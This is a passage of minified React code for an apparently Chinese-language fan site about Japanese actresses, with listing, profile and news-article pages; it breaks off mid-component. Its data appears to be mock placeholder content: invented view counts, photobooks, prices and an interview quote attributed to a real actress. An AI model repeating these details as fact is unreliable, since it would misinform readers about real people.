jh(){const{category:e}=Bl(),[t,n]=k.useState("grid"),[r,s]=k.useState("latest"),i={hot:"热门女星",new:"新人推荐",movies:"影视作品",photos:"写真集",news:"最新资讯",videos:"精彩视频"},o=[{id:1,title:"橋本環奈",subtitle:"千年一遇的美少女，人气持续飙升",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=400",date:"出道时间：2011年",views:"2.3亿",likes:"156万",type:"actress",rank:1,trend:"+15%",works:"银魂、今日子与修一的故事"},{id:2,title:"新垣結衣",subtitle:"国民老婆，清纯甜美代表",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=400",date:"出道时间：2001年",views:"3.1亿",likes:"234万",type:"actress",rank:2,trend:"+8%",works:"恋爱世代、逃避虽可耻但有用"},{id:3,title:"石原里美",subtitle:"时尚女王，演技实力派",image:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=400",date:"出道时间：2003年",views:"2.8亿",likes:"189万",type:"actress",rank:3,trend:"+12%",works:"失恋巧克力职人、非自然死亡"},{id:4,title:"长泽雅美",subtitle:"实力与美貌并存的演技派",image:"https://images.pexels.com/photos/1462637/pexels-photo-1462637.jpeg?auto=compress&cs=tinysrgb&w=400",date:"出道时间：2000年",views:"2.1亿",likes:"145万",type:"actress",rank:4,trend:"+5%",works:"在世界中心呼唤爱、龙樱"},{id:5,title:"北川景子",subtitle:"优雅知性的代表人物",image:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=400",date:"出道时间：2003年",views:"1.9亿",likes:"167万",type:"actress",rank:5,trend:"+3%",works:"月之恋人、HERO"},{id:6,title:"户田惠梨香",subtitle:"多才多艺的全能艺人",image:"https://images.pexels.com/photos/1462633/pexels-photo-1462633.jpeg?auto=compress&cs=tinysrgb&w=400",date:"出道时间：2002年",views:"1.7亿",likes:"128万",type:"actress",rank:6,trend:"+7%",works:"死亡笔记、SPEC"}],a=[{id:7,title:"今田美樱",subtitle:"福冈出身的新生代偶像",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=400",date:"出道时间：2015年",views:"45万",likes:"12.3万",type:"actress",age:"26岁",potential:"★★★★★",agency:"フラーム"},{id:8,title:"齐藤京子",subtitle:"日向坂46人气成员",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=400",date:"出道时间：2016年",views:"67万",likes:"18.7万",type:"actress",age:"25岁",potential:"★★★★☆",agency:"Seed & Flower"},{id:9,title:"森七菜",subtitle:"清纯系新人演员",image:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=400",date:"出道时间：2017年",views:"89万",likes:"23.4万",type:"actress",age:"23岁",potential:"★★★★★",agency:"ソニー・ミュージックアーティスツ"},{id:10,title:"永野芽郁",subtitle:"演技天赋出众的新星",image:"https://images.pexels.com/photos/1462637/pexels-photo-1462637.jpeg?auto=compress&cs=tinysrgb&w=400",date:"出道时间：2009年",views:"156万",likes:"45.6万",type:"actress",age:"24岁",potential:"★★★★★",agency:"スターダストプロモーション"}],c=[{id:11,title:"银魂 真人版",subtitle:"橋本環奈主演的热门漫改电影",image:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=400",date:"上映时间：2017年",views:"234万",likes:"12.5万",type:"movie",rating:"8.2分",genre:"动作/喜剧",director:"福田雄一"},{id:12,title:"逃避虽可耻但有用",subtitle:"新垣結衣代表作品",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=400",date:"播出时间：2016年",views:"445万",likes:"23.1万",type:"drama",rating:"9.1分",genre:"爱情/喜剧",director:"土井裕泰"},{id:13,title:"非自然死亡",subtitle:"石原里美医疗悬疑剧",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=400",date:"播出时间：2018年",views:"356万",likes:"18.9万",type:"drama",rating:"8.8分",genre:"悬疑/医疗",director:"塚原亚由子"},{id:14,title:"你的名字",subtitle:"新海诚执导动画电影",image:"https://images.pexels.com/photos/1462630/pexels-photo-1462630.jpeg?auto=compress&cs=tinysrgb&w=400",date:"上映时间：2016年",views:"892万",likes:"45.6万",type:"anime",rating:"8.4分",genre:"动画/爱情",director:"新海诚"}],u=[{id:15,title:"橋本環奈写真集《Pure Smile》",subtitle:"收录50张精美写真，展现清纯魅力",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=400",date:"发售时间：2025-01-15",views:"167万",likes:"7.8万",type:"photobook",pages:"96页",price:"¥2,800",photographer:"田中雅美"},{id:16,title:"新垣結衣《纯真年代》",subtitle:"时隔三年推出的全新写真集",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=400",date:"发售时间：2025-01-10",views:"289万",likes:"15.2万",type:"photobook",pages:"128页",price:"¥3,200",photographer:"蜷川実花"},{id:17,title:"石原里美《时尚密码》",subtitle:"展现多面魅力的时尚写真",image:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=400",date:"发售时间：2024-12-25",views:"234万",likes:"11.7万",type:"photobook",pages:"112页",price:"¥3,500",photographer:"篠山紀信"},{id:18,title:"乃木坂46《青春物语》",subtitle:"团体写真集，记录青春时光",image:"https://images.pexels.com/photos/1462637/pexels-photo-1462637.jpeg?auto=compress&cs=tinysrgb&w=400",date:"发售时间：2024-12-20",views:"445万",likes:"28.9万",type:"photobook",pages:"200页",price:"¥4,000",photographer:"齋藤陽道"}],m=(()=>{switch(e){case"hot":return o;case"new":return a;case"movies":return c;case"photos":return u;default:return o}})(),x=g=>{switch(g){case"actress":return l.jsx(vo,{className:"h-4 w-4"});case"photobook":return l.jsx(hi,{className:"h-4 w-4"});case"movie":case"drama":case"anime":return l.jsx(xi,{className:"h-4 w-4"});default:return l.jsx(Ge,{className:"h-4 w-4"})}},y=()=>{switch(e){case"hot":return"根据人气指数、作品影响力和粉丝关注度综合排名的热门女星";case"new":return"具有巨大潜力和发展前景的新生代女星推荐";case"movies":return"最新上映和经典热门的影视作品完整收录";case"photos":return"精选高品质写真集，展现女星多面魅力";default:return"为您精选最优质的娱乐内容"}},j=()=>{switch(e){case"hot":return l.jsx(pd,{className:"h-6 w-6 text-red-500"});case"new":return l.jsx(Ge,{className:"h-6 w-6 text-green-500"});case"movies":return l.jsx(xi,{className:"h-6 w-6 text-blue-500"});case"photos":return l.jsx(hi,{className:"h-6 w-6 text-purple-500"});default:return l.jsx(Ge,{className:"h-6 w-6 text-purple-500"})}},w=g=>{const p=e==="hot",d=e==="new",f=e==="movies",v=e==="photos";return l.jsxs(b,{to:`/${g.type==="actress"?"actress":g.type==="video"?"video":"content"}/${g.id}`,className:"group bg-white rounded-xl shadow-md overflow-hidden hover:shadow-lg transition-all duration-300 transform hover:-translate-y-1",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:g.image,alt:g.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsxs("div",{className:"absolute top-2 left-2 flex items-center space-x-2",children:[x(g.type),p&&g.rank&&l.jsxs("div",{className:"bg-gradient-to-r from-red-500 to-pink-500 text-white px-2 py-1 rounded-full text-xs font-bold",children:["#",g.rank]}),d&&l.jsx("div",{className:"bg-gradient-to-r from-green-500 to-emerald-500 text-white px-2 py-1 rounded-full text-xs font-bold",children:"NEW"})]}),p&&g.trend&&l.jsx("div",{className:"absolute top-2 right-2 bg-black/70 text-white px-2 py-1 rounded text-xs",children:g.trend})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-1 group-hover:text-purple-600 transition-colors line-clamp-1",children:g.title}),l.jsx("p",{className:"text-gray-600 text-sm mb-3 line-clamp-2",children:g.subtitle}),p&&l.jsx("div",{className:"mb-3",children:l.jsxs("p",{className:"text-xs text-gray-500 mb-1",children:["代表作品: ",g.works]})}),d&&l.jsxs("div",{className:"mb-3 flex items-center justify-between",children:[l.jsx("span",{className:"text-xs text-gray-500",children:g.age}),l.jsx("span",{className:"text-xs text-yellow-500",children:g.potential})]}),f&&l.jsx("div",{className:"mb-3",children:l.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[l.jsx("span",{children:g.genre}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Vl,{className:"h-3 w-3"}),l.jsx("span",{children:g.rating})]})]})}),v&&l.jsx("div",{className:"mb-3",children:l.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[l.jsx("span",{children:g.pages}),l.jsx("span",{className:"font-semibold text-purple-600",children:g.price})]})}),l.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(vn,{className:"h-4 w-4"}),l.jsx("span",{children:g.date})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(_e,{className:"h-4 w-4"}),l.jsx("span",{children:g.views})]}),l.jsxs("div",{className:"flex items-center space-x-1 text-red-500",children:[l.jsx(Ut,{className:"h-4 w-4"}),l.jsx("span",{children:g.likes})]})]})]})]})]},g.id)};return l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsxs("div",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[j(),l.jsx("h1",{className:"text-4xl font-bold text-gray-900",children:i[e]||"分类页面"})]}),l.jsx("p",{className:"text-gray-600 text-lg",children:y()})]}),e==="hot"&&l.jsx("div",{className:"bg-gradient-to-r from-red-50 to-pink-50 rounded-lg p-6 mb-8",children:l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-red-600",children:"156"}),l.jsx("div",{className:"text-gray-600 text-sm",children:"热门女星"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-red-600",children:"2.3亿"}),l.jsx("div",{className:"text-gray-600 text-sm",children:"总观看量"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-red-600",children:"892万"}),l.jsx("div",{className:"text-gray-600 text-sm",children:"总粉丝数"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-red-600",children:"+15%"}),l.jsx("div",{className:"text-gray-600 text-sm",children:"本月增长"})]})]})}),e==="new"&&l.jsx("div",{className:"bg-gradient-to-r from-green-50 to-emerald-50 rounded-lg p-6 mb-8",children:l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-green-600",children:"48"}),l.jsx("div",{className:"text-gray-600 text-sm",children:"新人女星"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-green-600",children:"567万"}),l.jsx("div",{className:"text-gray-600 text-sm",children:"新人总关注"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-green-600",children:"23"}),l.jsx("div",{className:"text-gray-600 text-sm",children:"本月新增"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-green-600",children:"★★★★★"}),l.jsx("div",{className:"text-gray-600 text-sm",children:"平均潜力"})]})]})}),l.jsx("div",{className:"bg-white rounded-lg shadow-sm border border-gray-200 p-4 mb-8",children:l.jsxs("div",{className:"flex flex-col sm:flex-row sm:items-center sm:justify-between gap-4",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx(Zm,{className:"h-5 w-5 text-gray-400"}),l.jsxs("select",{value:r,onChange:g=>s(g.target.value),className:"border border-gray-300 rounded-md px-3 py-2 focus:outline-none focus:ring-2 focus:ring-purple-500",children:[l.jsx("option",{value:"latest",children:"最新发布"}),l.jsx("option",{value:"popular",children:"最受欢迎"}),l.jsx("option",{value:"views",children:"观看最多"}),l.jsx("option",{value:"likes",children:"点赞最多"}),e==="hot"&&l.jsx("option",{value:"rank",children:"人气排名"}),e==="new"&&l.jsx("option",{value:"potential",children:"潜力指数"}),e==="movies"&&l.jsx("option",{value:"rating",children:"评分最高"}),e==="photos"&&l.jsx("option",{value:"price",children:"价格排序"})]})]}),l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("button",{onClick:()=>n("grid"),className:`p-2 rounded-md ${t==="grid"?"bg-purple-100 text-purple-600":"text-gray-400 hover:text-gray-600"}`,children:l.jsx(eh,{className:"h-5 w-5"})}),l.jsx("button",{onClick:()=>n("list"),className:`p-2 rounded-md ${t==="list"?"bg-purple-100 text-purple-600":"text-gray-400 hover:text-gray-600"}`,children:l.jsx(rh,{className:"h-5 w-5"})})]})]})}),t==="grid"?l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:m.map(g=>w(g))}):l.jsx("div",{className:"space-y-4",children:m.map(g=>l.jsxs(b,{to:`/${g.type==="actress"?"actress":g.type==="video"?"video":"content"}/${g.id}`,className:"group bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow flex",children:[l.jsx("img",{src:g.image,alt:g.title,className:"w-32 h-24 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsx("div",{className:"flex-1 p-4",children:l.jsx("div",{className:"flex items-start justify-between",children:l.jsxs("div",{className:"flex-1",children:[l.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[x(g.type),l.jsx("h3",{className:"text-lg font-bold text-gray-900 group-hover:text-purple-600 transition-colors",children:g.title}),e==="hot"&&g.rank&&l.jsxs("span",{className:"bg-red-100 text-red-600 px-2 py-1 rounded-full text-xs font-bold",children:["#",g.rank]})]}),l.jsx("p",{className:"text-gray-600 text-sm mb-2",children:g.subtitle}),l.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(vn,{className:"h-4 w-4"}),l.jsx("span",{children:g.date})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(_e,{className:"h-4 w-4"}),l.jsx("span",{children:g.views})]}),l.jsxs("div",{className:"flex items-center space-x-1 text-red-500",children:[l.jsx(Ut,{className:"h-4 w-4"}),l.jsx("span",{children:g.likes})]})]})]})})})]},g.id))}),l.jsx("div",{className:"flex justify-center mt-12",children:l.jsxs("nav",{className:"flex items-center space-x-2",children:[l.jsx("button",{className:"px-3 py-2 rounded-md bg-gray-100 text-gray-600 hover:bg-gray-200 transition-colors",children:"上一页"}),[1,2,3,4,5].map(g=>l.jsx("button",{className:`px-3 py-2 rounded-md transition-colors ${g===1?"bg-purple-600 text-white":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:g},g)),l.jsx("button",{className:"px-3 py-2 rounded-md bg-gray-100 text-gray-600 hover:bg-gray-200 transition-colors",children:"下一页"})]})})]})}function wh(){Bl();const[e,t]=k.useState("profile"),n={id:1,name:"橋本環奈",englishName:"Kanna Hashimoto",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=600",birthDate:"1999年2月3日",birthPlace:"福岡県福岡市",height:"152cm",bloodType:"AB型",agency:"ディスカバリー・ネクスト",debut:"2011年",description:"日本女演员、偶像，曾为偶像团体Rev. from DVL的成员。以其清纯可爱的形象和精湛的演技赢得了广泛关注。",likes:"156万",followers:"892万",views:"2.3亿"},r=[{id:1,title:"Pure Smile",date:"2025-01-15",image:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=300",views:"45万"},{id:2,title:"Sweet Dreams",date:"2024-12-20",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=300",views:"38万"}],s=[{id:1,title:"银魂",year:"2017",role:"神楽",image:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"今日子与修一的故事",year:"2018",role:"山田今日子",image:"https://images.pexels.com/photos/1462637/pexels-photo-1462637.jpeg?auto=compress&cs=tinysrgb&w=300"}],i=[{id:1,title:"橋本環奈 2025年最新访谈",duration:"15:32",views:"89万",thumbnail:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"拍摄花絮特辑",duration:"12:45",views:"67万",thumbnail:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=300"}];return l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsx("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden mb-8",children:l.jsxs("div",{className:"md:flex",children:[l.jsx("div",{className:"md:w-1/3",children:l.jsx("img",{src:n.image,alt:n.name,className:"w-full h-96 md:h-full object-cover"})}),l.jsx("div",{className:"md:w-2/3 p-8",children:l.jsxs("div",{className:"flex flex-col h-full",children:[l.jsxs("div",{className:"flex-1",children:[l.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-2",children:n.name}),l.jsx("p",{className:"text-xl text-gray-600 mb-4",children:n.englishName}),l.jsx("p",{className:"text-gray-700 mb-6 leading-relaxed",children:n.description}),l.jsxs("div",{className:"grid grid-cols-2 gap-4 mb-6",children:[l.jsxs("div",{className:"flex items-center space-x-2 text-gray-600",children:[l.jsx(vn,{className:"h-5 w-5"}),l.jsx("span",{children:n.birthDate})]}),l.jsxs("div",{className:"flex items-center space-x-2 text-gray-600",children:[l.jsx(ho,{className:"h-5 w-5"}),l.jsx("span",{children:n.birthPlace})]}),l.jsxs("div",{className:"text-gray-600",children:[l.jsx("span",{className:"font-medium",children:"身高:"})," ",n.height]}),l.jsxs("div",{className:"text-gray-600",children:[l.jsx("span",{className:"font-medium",children:"血型:"})," ",n.bloodType]}),l.jsxs("div",{className:"text-gray-600",children:[l.jsx("span",{className:"font-medium",children:"出道:"})," ",n.debut]}),l.jsxs("div",{className:"text-gray-600",children:[l.jsx("span",{className:"font-medium",children:"经纪公司:"})," ",n.agency]})]})]}),l.jsxs("div",{className:"flex items-center justify-between pt-6 border-t border-gray-200",children:[l.jsxs("div",{className:"flex items-center space-x-6",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-purple-600",children:n.likes}),l.jsx("div",{className:"text-gray-600 text-sm",children:"点赞"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-purple-600",children:n.followers}),l.jsx("div",{className:"text-gray-600 text-sm",children:"关注"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-purple-600",children:n.views}),l.jsx("div",{className:"text-gray-600 text-sm",children:"总观看"})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsxs("button",{className:"flex items-center space-x-2 bg-red-500 text-white px-4 py-2 rounded-full hover:bg-red-600 transition-colors",children:[l.jsx(Ut,{className:"h-5 w-5"}),l.jsx("span",{children:"关注"})]}),l.jsxs("button",{className:"flex items-center space-x-2 bg-gray-100 text-gray-700 px-4 py-2 rounded-full hover:bg-gray-200 transition-colors",children:[l.jsx(xo,{className:"h-5 w-5"}),l.jsx("span",{children:"分享"})]})]})]})]})})]})}),l.jsx("div",{className:"bg-white rounded-lg shadow-sm border border-gray-200 mb-8",children:l.jsx("div",{className:"flex border-b border-gray-200",children:[{id:"profile",label:"个人资料",icon:Vl},{id:"photos",label:"写真集",icon:th},{id:"movies",label:"影视作品",icon:un},{id:"videos",label:"视频",icon:un}].map(o=>l.jsxs("button",{onClick:()=>t(o.id),className:`flex items-center space-x-2 px-6 py-4 font-medium transition-colors ${e===o.id?"text-purple-600 border-b-2 border-purple-600":"text-gray-600 hover:text-gray-900"}`,children:[l.jsx(o.icon,{className:"h-5 w-5"}),l.jsx("span",{children:o.label})]},o.id))})}),l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-gray-200 p-6",children:[e==="profile"&&l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"个人资料"}),l.jsxs("div",{className:"prose max-w-none",children:[l.jsx("p",{children:"橋本環奈，1999年2月3日出生于日本福岡县福岡市，日本女演员、偶像。 曾为地方偶像团体Rev. from DVL的成员，现隶属于ディスカバリー・ネクスト事务所。"}),l.jsx("p",{children:'2013年，因为在当地祭典演出时被拍下的一张照片在网络上疯传， 被誉为"千年一遇的美少女"而广受关注。随后开始涉足影视演艺事业， 凭借清纯可爱的形象和不断提升的演技获得了众多观众的喜爱。'}),l.jsx("h3",{children:"主要成就"}),l.jsxs("ul",{children:[l.jsx("li",{children:"2015年 - 获得第39回日本电影学院奖新人演员奖"}),l.jsx("li",{children:"2018年 - 获得第42回日本电影学院奖优秀女配角奖"}),l.jsx("li",{children:"2020年 - 获得第44回日本电影学院奖优秀女主角奖提名"}),l.jsx("li",{children:"2022年 - 获得第46回日本电影学院奖优秀女主角奖"})]})]})]}),e==="photos"&&l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"写真集"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:r.map(o=>l.jsxs(b,{to:`/content/${o.id}`,className:"group bg-gray-50 rounded-lg overflow-hidden hover:shadow-md transition-shadow",children:[l.jsx("img",{src:o.image,alt:o.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:o.title}),l.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-600",children:[l.jsx("span",{children:o.date}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(_e,{className:"h-4 w-4"}),l.jsx("span",{children:o.views})]})]})]})]},o.id))})]}),e==="movies"&&l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"影视作品"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:s.map(o=>l.jsxs(b,{to:`/content/${o.id}`,className:"group bg-gray-50 rounded-lg overflow-hidden hover:shadow-md transition-shadow",children:[l.jsx("img",{src:o.image,alt:o.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-1",children:o.title}),l.jsxs("p",{className:"text-gray-600 mb-2",children:["饰演: ",o.role]}),l.jsx("p",{className:"text-sm text-gray-500",children:o.year})]})]},o.id))})]}),e==="videos"&&l.jsxs("div",{children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"相关视频"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:i.map(o=>l.jsxs(b,{to:`/video/${o.id}`,className:"group bg-gray-50 rounded-lg overflow-hidden hover:shadow-md transition-shadow",children:[l.jsxs("div",{className:"relative",children:[l.jsx("img",{src:o.thumbnail,alt:o.title,className:"w-full h-32 object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-black/20 group-hover:bg-black/30 transition-colors flex items-center justify-center",children:l.jsx(un,{className:"h-12 w-12 text-white opacity-80 group-hover:opacity-100 transition-opacity"})}),l.jsx("div",{className:"absolute bottom-2 right-2 bg-black/70 text-white px-2 py-1 rounded text-sm",children:o.duration})]}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:o.title}),l.jsxs("div",{className:"flex items-center space-x-1 text-gray-500",children:[l.jsx(_e,{className:"h-4 w-4"}),l.jsxs("span",{children:[o.views," 观看"]})]})]})]},o.id))})]})]})]})}function Nh(){Bl();const e={id:1,title:"橋本環奈最新写真集《Pure Smile》发布，展现清纯甜美新形象",subtitle:"人气女星橋本環奈最新写真集正式发布，收录50张精美照片",content:`
      <p>日本人气女星橋本環奈的最新写真集《Pure Smile》于今日正式发布，这是她时隔一年半后推出的全新写真作品。</p>
      
      <p>本次写真集以"纯真笑容"为主题，收录了橋本環奈在不同场景下的50张精美照片。拍摄地点选择在冲绳的海边和东京的都市街头，展现了她清纯甜美与时尚都市两种不同的魅力。</p>
      
      <p>在接受采访时，橋本環奈表示："这次的写真集对我来说意义重大，我希望能够通过这些照片传达出内心最真实的感受。每一张照片都承载着我对粉丝们的感谢之情。"</p>
      
      <p>写真集由知名摄影师田中雅美掌镜，以自然光线为主，捕捉了橋本環奈最自然真实的一面。从海边的阳光少女到都市的时尚女性，每一个造型都展现了她作为演员和偶像的多重魅力。</p>
      
      <p>据悉，这本写真集限量发行10万册，其中包含5000册特别版，附赠签名照片和DVD花絮。预购已于上周开始，目前反响热烈。</p>
      
      <p>橋本環奈近年来在影视领域表现出色，主演的多部作品都获得了不错的反响。此次写真集的发布，再次证明了她作为全能艺人的实力和人气。</p>
    `,author:"娱乐记者小林",publishDate:"2025年1月15日",views:"456,789",likes:"12,345",category:"写真集",tags:["橋本環奈","写真集","Pure Smile","日本女星"],coverImage:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=800",images:["https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=600","https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=600","https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=600"]},t=[{id:2,title:"新垣結衣宣布参演新剧《星空下的约定》",image:"https://images.pexels.com/photos/1391498/pexels-photo-1391498.jpeg?auto=compress&cs=tinysrgb&w=300",views:"234,567"},{id:3,title:"石原里美参加环保慈善活动",image:"https://images.pexels.com/photos/1391499/pexels-photo-1391499.jpeg?auto=compress&cs=tinysrgb&w=300",views:"189,432"},{id:4,title:"乃木坂46新单曲MV突破千万播放",image:"https://images.pexels.com/photos/1462637/pexels-photo-1462637.jpeg?auto=compress&cs=tinysrgb&w=300",views:"445,123"}];return l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[l.jsxs(b,{to:"/",className:"inline-flex items-center space-x-2 text-purple-600 hover:text-purple-700 mb-6",children:[l.jsx(vr,{className:"h-5 w-5"}),l.jsx("span",{children:"返回首页"})]}),l.jsxs("article",{className:"bg-white rounded-2xl shadow-lg overflow-hidden",children:[l.jsx("img",{src:e.coverImage,alt:e.title,className:"w-full h-64 md:h-80 object-cover"}),l.jsxs("div",{className:"p-8",children:[l.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-6 text-sm text-gray-600",children:[l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(vn,{className:"h-4 w-4"}),l.jsx("span",{children:e.publishDate})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(kn,{className:"h-4 w-4"}),l.jsx("span",{children:e.author})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(ch,{className:"h-4 w-4"}),l.jsx("span",{children:e.category})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(_e,{className:"h-4 w-4"}),l.jsxs("span",{children:[e.views," 阅读"]})]})]}),l.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4 leading-tight",children:e.title}),l.jsx("p",{className:"text-xl text-gray-600 mb-8 leading-relaxed",children:e.subtitle}),l.jsx("div",{className:"prose prose-lg max-w-none mb-8",dangerouslySetInnerHTML:{__html:e.content}}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4 mb-8",children:e.images.map((n,r)=>l.jsx("img",{src:n,alt:`写真集图片 ${r+1}`,className:"w-full h-48 object-cover rounded-lg hover:scale-105 transition-transform duration-300 cursor-pointer"},r))}),l.jsx("div",{className:"flex flex-wrap gap-2 mb-8",children:e.tags.map(n=>l.jsxs("span",{className:"px-3 py-1 bg-purple-100 text-purple-700 rounded-full text-sm hover:bg-purple-200 transition-colors cursor-pointer",children:["#",n]},n))}),l.jsxs("div",{className:"flex items-center justify-between pt-6 border-t border-gray-200",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("button",{className:"flex items-center space-x-2 text-red-500 hover:text-red-600 transition-colors",children:[l.jsx(Ut,{className:"h-5 w-5"}),l.jsx("span",{children:e.likes})]}),l.jsxs("button",{className:"flex items-center space-x-2 text-gray-600 hover:text-gray-700 transition-colors",children:[l.jsx(xo,{className:"h-5 w-5"}),l.jsx("span",{children:"分享"})]})]}),l.jsxs("div",{className:"text-sm text-gray-500",children:[e.views," 次浏览"]})]})]})]}),l.jsxs("div",{className:"mt-12",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"相关文章"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:t.map(n=>l.jsxs(b,{to:`/content/${n.id}`,className:"group bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow",children:[l.jsx("img",{src:n.image,alt:n.title,className:"w-full h-32 object-cover group-hover:scale-105 transition-transform duration-300"}),l.jsxs("div",{className:"p-4",children:[l.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2 group-hover:text-purple-600 